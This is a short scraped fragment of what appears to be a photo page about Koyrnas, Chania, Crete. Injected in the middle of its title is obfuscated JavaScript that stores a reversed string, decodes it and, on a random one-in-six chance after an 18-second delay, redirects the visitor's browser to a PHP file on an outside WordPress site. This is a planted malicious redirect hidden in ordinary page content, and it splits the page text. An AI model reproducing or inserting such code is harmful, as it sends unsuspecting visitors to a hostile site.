 Nos$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos in Koyrnas, Chania, Crete